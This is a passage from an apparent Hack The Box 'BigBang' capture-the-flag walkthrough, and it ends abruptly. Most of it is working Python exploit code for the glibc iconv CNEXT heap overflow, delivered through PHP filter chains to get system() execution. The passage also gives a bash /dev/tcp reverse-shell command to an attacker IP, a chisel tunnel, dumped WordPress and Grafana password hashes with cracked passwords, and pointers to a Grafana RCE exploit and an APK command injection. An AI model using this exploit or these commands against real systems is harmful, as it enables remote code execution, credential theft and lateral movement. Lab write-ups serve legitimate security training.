ASLR/PIE do not matter here.
The idea is to use the bug to make the freelist for chunks of size 0x100 point
lower. For instance, we have the following free list:
... -> 0x7fffAABBCC900 -> 0x7fffAABBCCA00 -> 0x7fffAABBCCB00
By triggering the bug from chunk ..900, we get:
... -> 0x7fffAABBCCA00 -> 0x7fffAABBCCB48 -> ???
That's step 3.
Now, in order to control the free list, and make it point whereever we want,
we need to have previously put a pointer at address 0x7fffAABBCCB48. To do so,
we'd have to have allocated 0x7fffAABBCCB00 and set our pointer at offset 0x48.
That's step 2.
Now, if we were to perform step2 an then step3 without anything else, we'd have
a problem: after step2 has been processed, the free list goes bottom-up, like:
0x7fffAABBCCB00 -> 0x7fffAABBCCA00 -> 0x7fffAABBCC900
We need to go the other way around. That's why we have step 1: it just allocates
chunks. When they get freed, they reverse the free list. Now step2 allocates in
reverse order, and therefore after step2, chunks are in the correct order.
Another problem comes up.
To trigger the overflow in step3, we convert from UTF-8 to ISO-2022-CN-EXT.
Since step2 creates chunks that contain pointers and pointers are generally not
UTF-8, we cannot afford to have that conversion happen on the chunks of step2.
To avoid this, we put the chunks in step2 at the very end of the chain, and
prefix them with `0\n`. When dechunked (right before the iconv), they will
"disappear" from the chain, preserving them from the character set conversion
and saving us from an unwanted processing error that would stop the processing
chain.
After step3 we have a corrupted freelist with an arbitrary pointer into it. We
don't know the precise layout of the heap, but we know that at the top of the
heap resides a zend_mm_heap structure. We overwrite this structure in two ways.
Its free_slot[] array contains a pointer to each free list. By overwriting it,
we can make PHP allocate chunks whereever we want. In addition, its custom_heap
field contains pointers to hook functions for emalloc, efree, and erealloc
(similarly to malloc_hook, free_hook, etc. in the libc). We overwrite them and
then overwrite the use_custom_heap flag to make PHP use these function pointers
instead. We can now do our favorite CTF technique and get a call to
system(<chunk>).
We make sure that the "system" command kills the current process to avoid other
system() calls with random chunk data, leading to undefined behaviour.
The pad blocks just "pad" our allocations so that even if the heap of the
process is in a random state, we still get contiguous, in order chunks for our
exploit.
Therefore, the whole process described here CANNOT crash. Everything falls
perfectly in place, and nothing can get in the middle of our allocations.
"""
LIBC = self.info["libc"]
ADDR_EMALLOC = LIBC.symbols["__libc_malloc"]
ADDR_EFREE = LIBC.symbols["__libc_system"]
ADDR_EREALLOC = LIBC.symbols["__libc_realloc"]
ADDR_HEAP = self.info["heap"]
ADDR_FREE_SLOT = ADDR_HEAP + 0x20
ADDR_CUSTOM_HEAP = ADDR_HEAP + 0x0168
ADDR_FAKE_BIN = ADDR_FREE_SLOT - 0x10
CS = 0x100
# Pad needs to stay at size 0x100 at every step
pad_size = CS - 0x18
pad = b"\x00" * pad_size
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
pad = compressed_bucket(pad)
step1_size = 1
step1 = b"\x00" * step1_size
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1, CS)
step1 = compressed_bucket(step1)
# Since these chunks contain non-UTF-8 chars, we cannot let it get converted to
# ISO-2022-CN-EXT. We add a `0\n` that makes the 4th and last dechunk "crash"
step2_size = 0x48
step2 = b"\x00" * (step2_size + 8)
step2 = chunked_chunk(step2, CS)
step2 = chunked_chunk(step2)
step2 = compressed_bucket(step2)
step2_write_ptr = b"0\n".ljust(step2_size, b"\x00") + p64(ADDR_FAKE_BIN)
step2_write_ptr = chunked_chunk(step2_write_ptr, CS)
step2_write_ptr = chunked_chunk(step2_write_ptr)
step2_write_ptr = compressed_bucket(step2_write_ptr)
step3_size = CS
step3 = b"\x00" * step3_size
assert len(step3) == CS
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = compressed_bucket(step3)
step3_overflow = b"\x00" * (step3_size - len(BUG)) + BUG
assert len(step3_overflow) == CS
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = compressed_bucket(step3_overflow)
step4_size = CS
step4 = b"=00" + b"\x00" * (step4_size - 1)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = compressed_bucket(step4)
# This chunk will eventually overwrite mm_heap->free_slot
# it is actually allocated 0x10 bytes BEFORE it, thus the two filler values
step4_pwn = ptr_bucket(
0x200000,
0,
# free_slot
0,
0,
ADDR_CUSTOM_HEAP, # 0x18
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
ADDR_HEAP, # 0x140
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
size=CS,
)
step4_custom_heap = ptr_bucket(
ADDR_EMALLOC, ADDR_EFREE, ADDR_EREALLOC, size=0x18
)
step4_use_custom_heap_size = 0x140
COMMAND = self.command
COMMAND = f"kill -9 $PPID; {COMMAND}"
if self.sleep:
COMMAND = f"sleep {self.sleep}; {COMMAND}"
COMMAND = COMMAND.encode() + b"\x00"
assert (
len(COMMAND) <= step4_use_custom_heap_size
), f"Command too big ({len(COMMAND)}), it must be strictly inferior to {hex(step4_use_custom_heap_size)}"
COMMAND = COMMAND.ljust(step4_use_custom_heap_size, b"\x00")
step4_use_custom_heap = COMMAND
step4_use_custom_heap = qpe(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = compressed_bucket(step4_use_custom_heap)
pages = (
step4 * 3
+ step4_pwn
+ step4_custom_heap
+ step4_use_custom_heap
+ step3_overflow
+ pad * self.pad
+ step1 * 3
+ step2_write_ptr
+ step2 * 2
)
resource = compress(compress(pages))
resource = b64(resource) #b64(pages)
resource = f"data:text/plain;base64,{resource.decode()}"
filters = [
# Create buckets
"zlib.inflate",
"zlib.inflate",
# Step 0: Setup heap
"dechunk",
"convert.iconv.L1.L1",
# Step 1: Reverse FL order
"dechunk",
"convert.iconv.L1.L1",
# Step 2: Put fake pointer and make FL order back to normal
"dechunk",
"convert.iconv.L1.L1",
# Step 3: Trigger overflow
"dechunk",
"convert.iconv.UTF-8.ISO-2022-CN-EXT",
# Step 4: Allocate at arbitrary address and change zend_mm_heap
"convert.quoted-printable-decode",
"convert.iconv.L1.L1",
]
filters = "|".join(filters)
path = f"php://filter/read={filters}/resource={resource}"
return path
@inform("Triggering...")
def exploit(self) -> None:
path = self.build_exploit_path()
start = time.time()
try:
msg_print("Sending exploit...")
print(f'PATH: {path}')
self.remote.send_exploit(path)
except (ConnectionError, ChunkedEncodingError):
pass
msg_print()
if not self.sleep:
msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/] [i](probably)[/]")
elif start + self.sleep <= time.time():
msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/]")
else:
# Wrong heap, maybe? If the exploited suggested others, use them!
msg_print(" [b white on black] EXPLOIT [/][b white on red] FAILURE [/]")
msg_print()
def compress(data) -> bytes:
"""Returns data suitable for `zlib.inflate`.
"""
# Remove 2-byte header and 4-byte checksum
return zlib.compress(data, 9)[2:-4]
def b64(data: bytes, misalign=True) -> bytes:
payload = base64.encode(data)
if not misalign and payload.endswith("="):
raise ValueError(f"Misaligned: {data}")
return payload.encode()
def compressed_bucket(data: bytes) -> bytes:
"""Returns a chunk of size 0x8000 that, when dechunked, returns the data."""
return chunked_chunk(data, 0x8000)
def qpe(data: bytes) -> bytes:
"""Emulates quoted-printable-encode.
"""
return "".join(f"={x:02x}" for x in data).upper().encode()
def ptr_bucket(*ptrs, size=None) -> bytes:
"""Creates a 0x8000 chunk that reveals pointers after every step has been ran."""
if size is not None:
assert len(ptrs) * 8 == size
bucket = b"".join(map(p64, ptrs))
bucket = qpe(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = compressed_bucket(bucket)
return bucket
def chunked_chunk(data: bytes, size: int = None) -> bytes:
"""Constructs a chunked representation of the given chunk. If size is given, the
chunked representation has size `size`.
For instance, `ABCD` with size 10 becomes: `0004\nABCD\n`.
"""
# The caller does not care about the size: let's just add 8, which is more than
# enough
if size is None:
size = len(data) + 8
keep = len(data) + len(b"\n\n")
size = f"{len(data):x}".rjust(size - keep, "0")
return size.encode() + b"\n" + data + b"\n"
@dataclass
class Region:
"""A memory region."""
start: int
stop: int
permissions: str
path: str
@property
def size(self) -> int:
return self.stop - self.start
Exploit()
When we use this exploit script, we would have some problems about the broken libc.so.6 file because of the image type of this file.So we need to fixed that by using our own local machine's libc.so.6 file
import os
import shutil
def extract_libc(png_path, output_path, start_offset, total_size):
"""
Extract libc.so.6 data from a PNG file.
"""
with open(png_path, 'rb') as png_file:
# Read the exact number of bytes for libc.so.6
png_file.seek(start_offset)
extracted_data = png_file.read(total_size)
with open(output_path, 'wb') as output_file:
output_file.write(extracted_data)
print(f"Extracted libc.so.6 data to {output_path}")
print(f"Extracted size: {len(extracted_data)} bytes")
def append_valid_section_headers(libc_path, reference_libc_path):
"""
Append valid section headers from a reference libc.so.6 to the extracted file.
"""
with open(reference_libc_path, 'rb') as ref_file:
ref_file.seek(section_headers_offset)
section_headers_data = ref_file.read(total_section_headers_size)
with open(libc_path, 'ab') as libc_file:
libc_file.write(section_headers_data)
print(f"Appended section headers from reference libc.so.6.")
# Paths to files
png_file_path = '1-40.png'
reference_libc_path = 'libc.so.6'
output_libc_path = 'libc.so.7'
# Known offsets and sizes
elf_start_offset = 9 # ELF header start offset in 1-40.png
section_headers_offset = 0x1D7278 # Section headers offset in reference libc.so.6
total_section_headers_size = 60 * 64 # 60 section headers, each 64 bytes
total_size = section_headers_offset + total_section_headers_size - elf_start_offset # Full size of libc.so.6
# Step 1: Extract the main ELF data from 1-40.png
extract_libc(
png_path=png_file_path,
output_path=output_libc_path,
start_offset=elf_start_offset,
total_size=total_size
)
# Step 2: Append section headers from the reference libc.so.6
append_valid_section_headers(
libc_path=output_libc_path,
reference_libc_path=reference_libc_path
)
print(f"Fixed libc.so.6 saved to: {output_libc_path}")
So the final exploit process would be:
1, use LFI.py to check the target machine's libc.so.6, and store into the image file of http://blog.bigbang.htb/wp-content/uploads/2025/01/
curl http://blog.bigbang.htb/wp-content/uploads/2025/01/<your image> -o 1-40.png
cp /lib/x86_64-linux-gnu/libc.so.6 ./
2, use fixed.py to fix the target libc.so.6 file
python3 fixed.py
(You need to check the script and make all the libc.so.6 file and image file in the same dir, or changet the path of scirpt)
3,run the cnext exploit scirpt and open your netcat to handle the reverse shell
nc -nvlp 443
python3 cnext-exploit.py 'http://blog.bigbang.htb/wp-admin/admin-ajax.php' 'bash -c "bash -i >& /dev/tcp/10.10.16.*/443 0>&1"'
Then you can get the reverse shell as www-data
Then we successfully get the shell as www-data
Then we can enumerate the config file /var/www/html/wordpress/wp-config.php
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'wp_user' );
/** Database password */
define( 'DB_PASSWORD', 'wp_password' );
/** Database hostname */
define( 'DB_HOST', '172.17.0.1' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
And the /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
And the /etc/hosts
www-data@bf9a078a3627:/var/www/html/wordpress$ cat /etc/hosts
cat /etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.3 bf9a078a3627
There is a terrible fact here, the docker machine does not have mysql or sqlite3, so we have to port forwording to our local machine to check the database.
In this place, I would use chisel to finish them
In our local machine
./chisel server -p 9001 --reverse
In the target machine
./chisel client 10.10.16.9:9001 R:13306:172.17.0.1:3306
Let 172.17.0.1:3306 forward to our local machine, and check the database.
mysql -h 127.0.0.1 -P 13306 -u wp_user -p
Then we finally get the database
MySQL [wordpress]> select * from wp_users;
+----+------------+------------------------------------+---------------+----------------------+-------------------------+---------------------+---------------------+-------------+-----------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+----------------------+-------------------------+---------------------+---------------------+-------------+-----------------+
| 1 | root | $P$Beh5HLRUlTi1LpLEAstRyXaaBOJICj1 | root | root@bigbang.htb | http://blog.bigbang.htb | 2024-05-31 13:06:58 | | 0 | root |
| 3 | shawking | $P$Br7LUHG9NjNk6/QSYm2chNHfxWdoK./ | shawking | shawking@bigbang.htb | | 2024-06-01 10:39:55 | | 0 | Stephen Hawking |
+----+------------+------------------------------------+---------------+----------------------+-------------------------+---------------------+---------------------+-------------+-----------------+
2 rows in set (0.027 sec)
Then we can crack the password of shawking
(It would be a long time to crack the password, in my local machine, I take 30 mins to get the result)
$P$Br7LUHG9NjNk6/QSYm2chNHfxWdoK./:quantumphysics
Then we can use ssh to connect it.
3, shell as root Firstly, I would continue to check the right as root and net state
sudo -l
[sudo] password for shawking:
Sorry, user shawking may not run sudo on bigbang.
shawking@bigbang:~$ netstat -ntlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:36733 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:9090 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -
tcp 0 0 172.17.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
By using curl to check them, port 9090 and 3000 seems like our target here.
shawking@bigbang:~$ curl 127.0.0.1:9090
<!doctype html>
<html lang=en>
<title>404 Not Found</title>
<h1>Not Found</h1>
<p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
shawking@bigbang:~$ curl 127.0.0.1:3000
<a href="/login">Found</a>.
/usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 3000 -container-ip 172.17.0.2 -container-port 3000
Let's continue to port forward to our local machine and check what is going on for this port.
By using linpeas.sh, I found a data file grafana.db from /opt/data
Then by downloading to local machine and use sqlite3 to check it ,we get the data
1|0|admin|admin@localhost||441a715bd788e928170be7954b17cb19de835a2dedfdece8c65327cb1d9ba6bd47d70edb7421b05d9706ba6147cb71973a34|CFn7zMsQpf|CgJll8Bmss||1|1|0||2024-06-05 16:14:51|2024-06-05 16:16:02|0|2024-06-05 16:16:02|0|0|
2|0|developer|ghubble@bigbang.htb|George Hubble|7e8018a4210efbaeb12f0115580a476fe8f98a4f9bada2720e652654860c59db93577b12201c0151256375d6f883f1b8d960|4umebBJucv|0Whk1JNfa3||1|0|0||2024-06-05 16:17:32|2025-01-20 16:27:39|0|2025-01-20 16:27:19|0|0|ednvnl5nqhse8d
We can use grafana2hashcat to help us crack the password
https://github.com/iamaldi/grafana2hashcat.git
Then we get the password of George
sha256:10000:NHVtZWJCSnVjdg==:foAYpCEO+66xLwEVWApHb+j5ik+braJyDmUmVIYMWduTV3sSIBwBUSVjddb4g/G42WA=:bigbang
For port 3000, I found the service Grafana v11.0.0
 And also I found the exploit script here
And also I found the exploit script here
Grafana RCE exploit (CVE-2024-9264)
https://github.com/z3k0sec/CVE-2024-9264-RCE-Exploit.git
But sadly after running the exploit script, nothing happened, I guess that's because authenticated Grafana user developer do not have Viewer permissions or higher.
Maybe user admin would successfully exploit it.(But I can not crack the hash of admin)
So I guess it's a rabbit hole here.
Then we can su developer with this password, and there is satellite-app.apk file in the /home/developer/android directory.
By using jadx-gui to decompile java code, we can find the functionlogin and command

 By reading the source code, we can find there is command injection from function
By reading the source code, we can find there is command injection from function command
We have known the service is satellite-app.apk, and we can not login by get Method
 But we can use the Post method to login.
But we can use the Post method to login.
